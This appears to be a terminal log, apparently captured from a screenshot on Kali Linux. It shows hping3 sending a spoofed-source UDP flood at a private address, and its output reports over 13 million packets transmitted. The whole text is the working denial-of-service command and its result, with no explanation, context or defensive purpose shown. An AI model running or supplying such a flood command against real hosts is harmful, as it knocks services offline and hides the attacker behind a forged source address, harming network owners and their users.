 root@kali:~# hping3 -a 2.2.2.2 --udp -s 80 -d 600 -p 2121 --flood 192.168.0.7
HPING 192.168.0.7 (eth0 192.168.0.7): udp mode set, 28 headers + 600 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.0.7 hping statistic ---
13172052 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms